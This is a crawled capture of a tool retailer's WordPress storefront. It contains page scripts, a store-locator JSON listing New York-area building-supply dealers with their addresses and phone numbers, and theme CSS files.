18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","show_sku":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.27.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.6" id="selectWoo-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/locatoraid/happ2/assets/js/hc2.js?hcver=3940&amp;ver=6.8.3" id="hc2-script-hc-js"></script>
<script type="text/javascript" id="hc2-script-gmaps-js-extra">
/* <![CDATA[ */
var hc2_gmaps_vars = {"api_key":"AIzaSyCoZfybDJmuvUwsonMjgMBxTXI-LWuh32w","map_style":"","scrollwheel":"1","more_options":"{\"streetViewControl\": false}","icon":""};
var hc2_gmaps_vars = {"api_key":"AIzaSyCoZfybDJmuvUwsonMjgMBxTXI-LWuh32w","language":"","map_style":"","scrollwheel":"1","more_options":"{\"streetViewControl\": false}","icon":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/locatoraid/happ2/modules/maps_google/assets/js/gmaps.js?ver=6.8.3" id="hc2-script-gmaps-js"></script>
<script type="text/javascript" id="hc2-script-lc_front-js-extra">
/* <![CDATA[ */
var hc2_lc_front_vars = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/locatoraid/modules/front/assets/js/front.js?hcver=3940&amp;ver=6.8.3" id="hc2-script-lc_front-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/locatoraid/modules/directions.front/assets/js/directions.js?hcver=3940&amp;ver=6.8.3" id="hc2-script-lc-directions-front-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=2.8.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.7.3" id="elementor-dialog-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=4.4.6" id="swiper-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.8.2","urls":{"assets":"https:\/\/www.hometaitools.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes"},"editorPreferences":[]},"post":{"id":22110,"title":"Step Drills","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.8.2" id="elementor-frontend-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).change( function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.hometaitools.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.hometaitools.com/products/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			


				jQuery( '.dropdown_product_cat' ).change( function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.hometaitools.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.hometaitools.com/products/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6287eb7e7ab849cb891efd0f7203379d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.1 on 2026-01-20 03:07:34 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hometaitools.com/index.php?hcs=locatoraid&hcrand=3284&hca=search%3Asearch%2F%2Fproduct%2F_PRODUCT_%2Flat%2F%2Flng%2F%2Flimit%2F2000
body_size: 3575
content:

{"search":"","search_coordinates":[],"results":[{"id":"35","name":"104  Plumbing Supply","street1":"103-02 Rockaway Blvd","street2":"","city":"Ozone Park","state":"NY","zip":"11419","country":"U.S","phone":"<a href=\"tel:718-322-2922\" target=\"_blank\">718-322-2922<\/a>","website":null,"priority":"1","mapicon":"","latitude":"40.679193","longitude":"-73.8361099","address":"103-02 Rockaway Blvd<br>\r\nOzone Park NY 11419<br>\r\nU.S","website_url":""},{"id":"30","name":"108 Th Street Lumber Corp","street1":"49-20 108 th Street","street2":"","city":"Corona","state":"NY","zip":"11368","country":"U.S.","phone":"<a href=\"tel:718-592-7020\" target=\"_blank\">718-592-7020<\/a>","website":null,"mapicon":"","latitude":"40.7446701","longitude":"-73.8559343","address":"49-20 108 th Street<br>\r\nCorona NY 11368<br>\r\nU.S.","website_url":""},{"id":"3","name":"123 Chrystie Corp","street1":"123-125 Chrystie Street","street2":"","city":"NYC","state":"NY","zip":"10002","country":"U.S.","phone":"<a href=\"tel:212-431-5558\" target=\"_blank\">212-431-5558<\/a>","website":null,"mapicon":"","latitude":"40.7189205","longitude":"-73.99368390000001","address":"123-125 Chrystie Street<br>\r\nNYC NY 10002<br>\r\nU.S.","website_url":""},{"id":"20","name":"3 KHAN Building Material","street1":"161 Neptune Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11235","country":"U.S.","phone":"<a href=\"tel:718-934-0213\" target=\"_blank\">718-934-0213<\/a>","website":null,"mapicon":"","latitude":"40.5822624","longitude":"-73.9593772","address":"161 Neptune Ave<br>\r\nBrooklyn NY 11235<br>\r\nU.S.","website_url":""},{"id":"18","name":"8 Ave Tile & Flooring Inc","street1":"813 63 th Street","street2":"","city":"Brooklyn","state":"NY","zip":"11220","country":"U.S.","phone":"<a href=\"tel:718-238-5095\" target=\"_blank\">718-238-5095<\/a>","website":null,"mapicon":"","latitude":"40.6336798","longitude":"-74.0107554","address":"813 63 th Street<br>\r\nBrooklyn NY 11220<br>\r\nU.S.","website_url":""},{"id":"5","name":"A - Z  Apartment Building Supply","street1":"829 Westchester Ave","street2":"","city":"Bronx","state":"NY","zip":"10455","country":"U.S.","phone":"<a href=\"tel:718-620-0202\" target=\"_blank\">718-620-0202<\/a>","website":null,"mapicon":"","latitude":"40.8195577","longitude":"-73.90234900000002","address":"829 Westchester Ave<br>\r\nBronx NY 10455<br>\r\nU.S.","website_url":""},{"id":"29","name":"Bayside Building Materials","street1":"200-09 47th Ave","street2":"","city":"Bayside","state":"NY","zip":"11361","country":"U.S.","phone":"<a href=\"tel:718-428-4000\" target=\"_blank\">718-428-4000<\/a>","website":null,"mapicon":"","latitude":"40.7537265","longitude":"-73.78015449999998","address":"200-09 47th Ave<br>\r\nBayside NY 11361<br>\r\nU.S.","website_url":""},{"id":"31","name":"Best Building Materials","street1":"102-21 Astoria","street2":"","city":"East Elmhurst","state":"NY","zip":"11369","country":"U.S.","phone":"<a href=\"tel:718-476-2378\" target=\"_blank\">718-476-2378<\/a>","website":null,"mapicon":"","latitude":"40.760597","longitude":"-73.86683300000004","address":"102-21 Astoria<br>\r\nEast Elmhurst NY 11369<br>\r\nU.S.","website_url":""},{"id":"39","name":"Best Plumbing Supply Inc","street1":"111-02 101 Ave","street2":"","city":"South Richmond Hill","state":"NY","zip":"11419","country":"U.S","phone":"<a href=\"tel:718-835-4555\" target=\"_blank\">718-835-4555<\/a>","website":null,"mapicon":"","latitude":"40.687854","longitude":"-73.83243800000002","address":"111-02 101 Ave<br>\r\nSouth Richmond Hill NY 11419<br>\r\nU.S","website_url":""},{"id":"2","name":"Boro Park Lumber & Home Center","street1":"4601 New Utrecht Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11219","country":"U.S.","phone":"<a href=\"tel:718-853-3100\" target=\"_blank\">718-853-3100<\/a>","website":null,"mapicon":"","latitude":"40.6386894","longitude":"-73.99411359999999","address":"4601 New Utrecht Ave<br>\r\nBrooklyn NY 11219<br>\r\nU.S.","website_url":""},{"id":"6","name":"CASA Building Materials Inc","street1":"1340 Bruckner Blvd","street2":"","city":"Bronx","state":"NY","zip":"10459","country":"U.S.","phone":"<a href=\"tel:718-842-8650\" target=\"_blank\">718-842-8650<\/a>","website":null,"mapicon":"","latitude":"40.8219695","longitude":"-73.88622399999997","address":"1340 Bruckner Blvd<br>\r\nBronx NY 10459<br>\r\nU.S.","website_url":""},{"id":"25","name":"College Point Electrical Supplies","street1":"36-27 College Point Blvd","street2":"","city":"Flushing","state":"NY","zip":"11354","country":"U.S.","phone":"<a href=\"tel:718-353-8686\" target=\"_blank\">718-353-8686<\/a>","website":null,"mapicon":"","latitude":"40.7609267","longitude":"-73.83478660000003","address":"36-27 College Point Blvd<br>\r\nFlushing NY 11354<br>\r\nU.S.","website_url":""},{"id":"11","name":"Coney Island Hardware Inc","street1":"814 Coney Island Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11218","country":"U.S.","phone":"<a href=\"tel:718-675-8900\" target=\"_blank\">718-675-8900<\/a>","website":null,"mapicon":"","latitude":"40.63772290000001","longitude":"-73.96876929999996","address":"814 Coney Island Ave<br>\r\nBrooklyn NY 11218<br>\r\nU.S.","website_url":""},{"id":"40","name":"COSTANZA Supply Inc","street1":"1345 Newbridge Road","street2":"","city":"North Bellmore","state":"NY","zip":"11710","country":"U.S","phone":"<a href=\"tel:516-783-4444\" target=\"_blank\">516-783-4444<\/a>","website":null,"mapicon":"","latitude":"40.687029","longitude":"-73.54106489999998","address":"1345 Newbridge Road<br>\r\nNorth Bellmore NY 11710<br>\r\nU.S","website_url":""},{"id":"1","name":"Decorama Building & Plumbing Supply","street1":"1233 Metropolitan Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11237","country":"U.S.","phone":"<a href=\"tel:718-651-1800\" target=\"_blank\">718-651-1800<\/a>","website":null,"mapicon":"","latitude":"40.7146921","longitude":"-73.92743999999999","address":"1233 Metropolitan Ave<br>\r\nBrooklyn NY 11237<br>\r\nU.S.","website_url":""},{"id":"8","name":"Dumbo Building Supply Inc","street1":"185 Concord Street","street2":"","city":"Brooklyn","state":"NY","zip":"11201","country":"U.S.","phone":"<a href=\"tel:718-488-9822\" target=\"_blank\">718-488-9822<\/a>","website":null,"mapicon":"","latitude":"40.6978297","longitude":"-73.98350800000003","address":"185 Concord Street<br>\r\nBrooklyn NY 11201<br>\r\nU.S.","website_url":""},{"id":"36","name":"Five Boro Building Supply","street1":"115-12 101Ave","street2":"","city":"Richmond Hill","state":"NY","zip":"11419","country":"U.S","phone":"<a href=\"tel:718-805-1313\" target=\"_blank\">718-805-1313<\/a>","website":null,"mapicon":"","latitude":"40.6888478","longitude":"-73.82874759999999","address":"115-12 101Ave<br>\r\nRichmond Hill NY 11419<br>\r\nU.S","website_url":""},{"id":"38","name":"Frontline Building Supply & Hardware","street1":"130-23 101 Ave","street2":"","city":"South Richmond Hill","state":"NY","zip":"11419","country":"U.S","phone":"<a href=\"tel:718-674-6433\" target=\"_blank\">718-674-6433<\/a>","website":null,"mapicon":"","latitude":"40.6926519","longitude":"-73.817137","address":"130-23 101 Ave<br>\r\nSouth Richmond Hill NY 11419<br>\r\nU.S","website_url":""},{"id":"19","name":"Greatway Electrical & HVAC Supply Corp","street1":"7024 New Utrecht Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11228","country":"U.S.","phone":"<a href=\"tel:718-837-2276\" target=\"_blank\">718-837-2276<\/a>","website":null,"mapicon":"","latitude":"40.6192374","longitude":"-73.99918660000003","address":"7024 New Utrecht Ave<br>\r\nBrooklyn NY 11228<br>\r\nU.S.","website_url":""},{"id":"7","name":"Hillside Hardware Inc","street1":"267-27 Hillside Avenue","street2":"","city":"Glen Oaks","state":"NY","zip":"11004","country":"U.S.","phone":"<a href=\"tel:718-343-0072\" target=\"_blank\">718-343-0072<\/a>","website":null,"mapicon":"","latitude":"40.7390138","longitude":"-73.70124520000002","address":"267-27 Hillside Avenue<br>\r\nGlen Oaks NY 11004<br>\r\nU.S.","website_url":""},{"id":"21","name":"Jamaica Building Materials Corp","street1":"1008 Atlantic Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11238","country":"U.S.","phone":"<a href=\"tel:718-783-3906\" target=\"_blank\">718-783-3906<\/a>","website":null,"mapicon":"","latitude":"40.6799828","longitude":"-73.96047870000001","address":"1008 Atlantic Ave<br>\r\nBrooklyn NY 11238<br>\r\nU.S.","website_url":""},{"id":"47","name":"Jamaica Electrical Supply","street1":"121-02 Jamaica Ave","street2":"","city":"Richmond Hill","state":"NY","zip":"11418","country":"U.S","phone":"<a href=\"tel:718-849-5555\" target=\"_blank\">718-849-5555<\/a>","website":null,"mapicon":"","latitude":"40.7002365","longitude":"-73.82839469999999","address":"121-02 Jamaica Ave<br>\r\nRichmond Hill NY 11418<br>\r\nU.S","website_url":""},{"id":"41","name":"Jamaica Mason Materials","street1":"204-26 Jamaica Ave","street2":"","city":"Hollis","state":"NY","zip":"11423","country":"U.S","phone":"<a href=\"tel:718-479-0246\" target=\"_blank\">718-479-0246<\/a>","website":null,"mapicon":"","latitude":"40.71327","longitude":"-73.75517500000001","address":"204-26 Jamaica Ave<br>\r\nHollis NY 11423<br>\r\nU.S","website_url":""},{"id":"46","name":"King\u2019s 1 Building Supply Inc","street1":"35-20 College Point Blvd","street2":"","city":"Flushing","state":"NY","zip":"11354","country":"U.S.","phone":"<a href=\"tel:718-865-9588\" target=\"_blank\">718-865-9588<\/a>","website":null,"mapicon":"","latitude":"40.7623675","longitude":"-73.8362548","address":"35-20 College Point Blvd<br>\r\nFlushing NY 11354<br>\r\nU.S.","website_url":""},{"id":"17","name":"Lok Wui Building Supplies Inc","street1":"811 54 th Street","street2":"","city":"Brooklyn","state":"NY","zip":"11220","country":"U.S.","phone":"<a href=\"tel:718-513-6686\" target=\"_blank\">718-513-6686<\/a>","website":null,"mapicon":"","latitude":"40.6387851","longitude":"-74.00556790000002","address":"811 54 th Street<br>\r\nBrooklyn NY 11220<br>\r\nU.S.","website_url":""},{"id":"9","name":"Luisi Building Material Co Inc","street1":"1628 62th Street","street2":"","city":"Brooklyn","state":"NY","zip":"11204","country":"U.S.","phone":"<a href=\"tel:718-232-5757\" target=\"_blank\">718-232-5757<\/a>","website":null,"mapicon":"","latitude":"40.6230455","longitude":"-73.9924838","address":"1628 62th Street<br>\r\nBrooklyn NY 11204<br>\r\nU.S.","website_url":""},{"id":"24","name":"M & D Hardware Inc","street1":"39-02 College Point Blvd","street2":"","city":"Flushing","state":"NY","zip":"11354","country":"U.S.","phone":"<a href=\"tel:718-886-6896\" target=\"_blank\">718-886-6896<\/a>","website":null,"mapicon":"","latitude":"40.7587717","longitude":"-73.8348244","address":"39-02 College Point Blvd<br>\r\nFlushing NY 11354<br>\r\nU.S.","website_url":""},{"id":"10","name":"Madrid Plimbing & Hardware","street1":"682 Jamaica Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11208","country":"U.S.","phone":"<a href=\"tel:718-484-1037\" target=\"_blank\">718-484-1037<\/a>","website":null,"mapicon":"","latitude":"40.6867189","longitude":"-73.87884600000001","address":"682 Jamaica Ave<br>\r\nBrooklyn NY 11208<br>\r\nU.S.","website_url":""},{"id":"45","name":"Major Plumbing & Building Supply","street1":"201 46th St","street2":"","city":"Brooklyn","state":"NY","zip":"11220","country":"U.S.","phone":"<a href=\"tel:718-765-1688\" target=\"_blank\">718-765-1688<\/a>","website":null,"mapicon":"","latitude":"40.6515186","longitude":"-74.01405929999999","address":"201 46th St<br>\r\nBrooklyn NY 11220<br>\r\nU.S.","website_url":""},{"id":"12","name":"Marks Tools & Hardware Inc","street1":"557B McDonald Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11218","country":"U.S.","phone":"<a href=\"tel:718-437-4340\" target=\"_blank\">718-437-4340<\/a>","website":null,"mapicon":"","latitude":"40.6406338","longitude":"-73.97882859999999","address":"557B McDonald Ave<br>\r\nBrooklyn NY 11218<br>\r\nU.S.","website_url":""},{"id":"33","name":"Maurice Building Supplies Inc","street1":"6044 Maurice Ave","street2":"","city":"Maspeth","state":"NY","zip":"11378","country":"U.S","phone":"<a href=\"tel:718-478-2700\" target=\"_blank\">718-478-2700<\/a>","website":null,"mapicon":"","latitude":"40.7294989","longitude":"-73.90425170000003","address":"6044 Maurice Ave<br>\r\nMaspeth NY 11378<br>\r\nU.S","website_url":""},{"id":"4","name":"Mikco Building Material Inc","street1":"179 Chrystie Street","street2":"","city":"NYC","state":"NY","zip":"10002","country":"U.S.","phone":"<a href=\"tel:212-228-3388\" target=\"_blank\">212-228-3388<\/a>","website":null,"mapicon":"","latitude":"40.7215085","longitude":"-73.99250669999998","address":"179 Chrystie Street<br>\r\nNYC NY 10002<br>\r\nU.S.","website_url":""},{"id":"22","name":"Min Shun Hardware Inc","street1":"25-56 Ulmer St","street2":"","city":"Flushing","state":"NY","zip":"11354","country":"U.S.","phone":"<a href=\"tel:718-886-3399\" target=\"_blank\">718-886-3399<\/a>","website":null,"mapicon":"","latitude":"0","longitude":"0","address":"25-56 Ulmer St<br>\r\nFlushing NY 11354<br>\r\nU.S.","website_url":""},{"id":"37","name":"New Royal Supply Inc","street1":"117-18 Atlantic Ave","street2":"","city":"South Richmond Hill","state":"NY","zip":"11419","country":"U.S","phone":"<a href=\"tel:718-441-7979\" target=\"_blank\">718-441-7979<\/a>","website":null,"mapicon":"","latitude":"40.693553","longitude":"-73.82893360000003","address":"117-18 Atlantic Ave<br>\r\nSouth Richmond Hill NY 11419<br>\r\nU.S","website_url":""},{"id":"28","name":"New V Building Suppliers Inc","street1":"131-21 Fowler Ave","street2":"","city":"Flushing","state":"NY","zip":"11355","country":"U.S.","phone":"<a href=\"tel:718-961-2323\" target=\"_blank\">718-961-2323<\/a>","website":null,"mapicon":"","latitude":"40.7517127","longitude":"-73.83417859999997","address":"131-21 Fowler Ave<br>\r\nFlushing NY 11355<br>\r\nU.S.","website_url":""},{"id":"34","name":"Palermo Building Supplies","street1":"100-02 Atlantic Ave","street2":"","city":"Ozone Park","state":"NY","zip":"11416","country":"U.S","phone":"<a href=\"tel:347-454-9020\" target=\"_blank\">347-454-9020<\/a>","website":null,"mapicon":"","latitude":"40.689195","longitude":"-73.8439401","address":"100-02 Atlantic Ave<br>\r\nOzone Park NY 11416<br>\r\nU.S","website_url":""},{"id":"43","name":"Powerhouse Mason Supply","street1":"85 Powerhouse Road","street2":"","city":"Roslyn Heights","state":"NY","zip":"11577","country":"U.S","phone":"<a href=\"tel:516-621-0096\" target=\"_blank\">516-621-0096<\/a>","website":null,"mapicon":"","latitude":"40.7855016","longitude":"-73.64637749999997","address":"85 Powerhouse Road<br>\r\nRoslyn Heights NY 11577<br>\r\nU.S","website_url":""},{"id":"26","name":"Quality Lumber Home Supply Inc","street1":"36-25 College Point Blvd","street2":"","city":"Flushing","state":"NY","zip":"11354","country":"U.S.","phone":"<a href=\"tel:718-463-2365\" target=\"_blank\">718-463-2365<\/a>","website":null,"mapicon":"","latitude":"40.7612296","longitude":"-73.8350451","address":"36-25 College Point Blvd<br>\r\nFlushing NY 11354<br>\r\nU.S.","website_url":""},{"id":"32","name":"Queen Plumbing & Hardware Supplies Inc","street1":"8215 Queens Blvd","street2":"","city":"Elmhurst","state":"NY","zip":"11373","country":"U.S","phone":"<a href=\"tel:718-898-1050\" target=\"_blank\">718-898-1050<\/a>","website":null,"mapicon":"","latitude":"40.7377957","longitude":"-73.88068179999999","address":"8215 Queens Blvd<br>\r\nElmhurst NY 11373<br>\r\nU.S","website_url":""},{"id":"16","name":"Rise & Shine Plumbing & Electrical Supply Inc","street1":"4819 8 th Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11220","country":"U.S.","phone":"<a href=\"tel:718-436-8788\" target=\"_blank\">718-436-8788<\/a>","website":null,"mapicon":"","latitude":"40.6417222","longitude":"-74.0027561","address":"4819 8 th Ave<br>\r\nBrooklyn NY 11220<br>\r\nU.S.","website_url":""},{"id":"23","name":"Sanford Pluming Supply LLC","street1":"131-11 Sanford Ave","street2":"","city":"Flushing","state":"NY","zip":"11355","country":"U.S.","phone":"<a href=\"tel:718-445-0478\" target=\"_blank\">718-445-0478<\/a>","website":null,"mapicon":"","latitude":"40.7543732","longitude":"-73.83543309999999","address":"131-11 Sanford Ave<br>\r\nFlushing NY 11355<br>\r\nU.S.","website_url":""},{"id":"15","name":"Sunrise Lumber Inc","street1":"901 65th Street","street2":"","city":"Brooklyn","state":"NY","zip":"11219","country":"U.S.","phone":"<a href=\"tel:718-833-6388\" target=\"_blank\">718-833-6388<\/a>","website":null,"mapicon":"","latitude":"40.6313807","longitude":"-74.00995209999996","address":"901 65th Street<br>\r\nBrooklyn NY 11219<br>\r\nU.S.","website_url":""},{"id":"13","name":"TAJMAHAL Hardware & Building Supply","street1":"719 Coney Island Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11218","country":"U.S.","phone":"<a href=\"tel:718-282-0303\" target=\"_blank\">718-282-0303<\/a>","website":null,"mapicon":"","latitude":"40.640045","longitude":"-73.96864699999998","address":"719 Coney Island Ave<br>\r\nBrooklyn NY 11218<br>\r\nU.S.","website_url":""},{"id":"42","name":"Trinity Mason Supply Inc","street1":"147-07 Liberty Ave","street2":"","city":"Jamaica","state":"NY","zip":"","country":"U.S","phone":"<a href=\"tel:718-658-3150\" target=\"_blank\">718-658-3150<\/a>","website":null,"mapicon":"","latitude":"40.6965463","longitude":"-73.80450339999999","address":"147-07 Liberty Ave<br>\r\nJamaica NY <br>\r\nU.S","website_url":""},{"id":"44","name":"Urban Tile Inc","street1":"865  61 Street","street2":"","city":"Brooklyn","state":"NY","zip":"11220","country":"U.S.","phone":"<a href=\"tel:718-686-8111\" target=\"_blank\">718-686-8111<\/a>","website":null,"mapicon":"","latitude":"40.6340454","longitude":"-74.00838950000002","address":"865  61 Street<br>\r\nBrooklyn NY 11220<br>\r\nU.S.","website_url":""},{"id":"27","name":"Xinxin Building Materal Supply Inc","street1":"131-88 Avery Ave","street2":"","city":"Flushing","state":"NY","zip":"11355","country":"U.S.","phone":"<a href=\"tel:718-886-1207\" target=\"_blank\">718-886-1207<\/a>","website":null,"mapicon":"","latitude":"40.75216440000001","longitude":"-73.83394670000001","address":"131-88 Avery Ave<br>\r\nFlushing NY 11355<br>\r\nU.S.","website_url":""},{"id":"14","name":"Xpress Lumber","street1":"1301 60 th Street","street2":"","city":"Brooklyn","state":"NY","zip":"11219","country":"U.S.","phone":"<a href=\"tel:718-851-2100\" target=\"_blank\">718-851-2100<\/a>","website":null,"mapicon":"","latitude":"40.6288518","longitude":"-73.99810780000001","address":"1301 60 th Street<br>\r\nBrooklyn NY 11219<br>\r\nU.S.","website_url":""}]}

--- FILE ---
content_type: text/css
request_url: https://www.hometaitools.com/wp-content/themes/construction-field/acmethemes/gutenberg/gutenberg-front.css?ver=1760236659
body_size: -56
content:
/*Custom Gutenberg Styles*/
@media only screen and (min-width: 768px) {

    .middle-col .alignfull {
        margin-left: calc(50% - 50vw);
        margin-right: calc(50% - 49.6vw);
        width: auto;
        max-width: 1000%;
    }

    .middle-col .alignwide {
        margin-left: calc(25% - 25vw);
        margin-right: calc(25% - 25vw);
        width: auto;
        max-width: 1000%;
    }

    .middle-col .alignwide img,
    .middle-col .alignfull img {
        display: block;
        margin: 0 auto;
    }
     .middle-col .alignfull img {
               width: 100vw;
    }
    .middle-col .alignwide iframe,
    .middle-col .alignfull iframe{
        display: block;
        margin: 0 auto;
        width: 100% !important;
    }
}
.wp-block-image{
    margin-bottom: 15px;
    overflow: hidden;
}
.alignleft img {
    float: left;
}
.alignright img {
    float: right;
}

.wp-block-embed__wrapper iframe{
    width: 100% !important;
}


.entry-content .wp-block-gallery,
.wp-block-gallery{
    margin: 0;
    padding: 0;
}
.panel-layout{
    clear: both;
    margin-bottom:1.5em;
}
.wp-block-columns{
    clear: both;
}

--- FILE ---
content_type: text/css
request_url: https://www.hometaitools.com/wp-content/uploads/elementor/css/post-22110.css?ver=1760317248
body_size: -7
content:
.elementor-22110 .elementor-element.elementor-element-0839a56{padding:80px 20px 80px 20px;}.elementor-22110 .elementor-element.elementor-element-b5be0e9{text-align:center;}.elementor-22110 .elementor-element.elementor-element-b5be0e9.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-22110 .elementor-element.elementor-element-b5be0e9 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-22110 .elementor-element.elementor-element-6c50685{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-22110 .elementor-element.elementor-element-27251df.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-22110 .elementor-element.elementor-element-27251df.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-22110 .elementor-element.elementor-element-27251df > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;padding:20px 20px 010px 20px;}.elementor-22110 .elementor-element.elementor-element-27251df > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22110 .elementor-element.elementor-element-e15ded5{text-align:center;}.elementor-22110 .elementor-element.elementor-element-e15ded5.elementor-widget-heading .elementor-heading-title{color:#0D0D0B;}.elementor-bc-flex-widget .elementor-22110 .elementor-element.elementor-element-3785efe.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-22110 .elementor-element.elementor-element-3785efe.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-22110 .elementor-element.elementor-element-3785efe > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;padding:20px 20px 010px 20px;}.elementor-22110 .elementor-element.elementor-element-3785efe > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22110 .elementor-element.elementor-element-8ecaa0b{text-align:center;}.elementor-22110 .elementor-element.elementor-element-8ecaa0b.elementor-widget-heading .elementor-heading-title{color:#0D0D0B;}.elementor-22110 .elementor-element.elementor-element-3106071 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;padding:120px 20px 120px 20px;}.elementor-22110 .elementor-element.elementor-element-3106071 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}

--- FILE ---
content_type: text/css
request_url: https://www.hometaitools.com/wp-content/themes/construction-field/inc/style.min.css
body_size: 80
content:
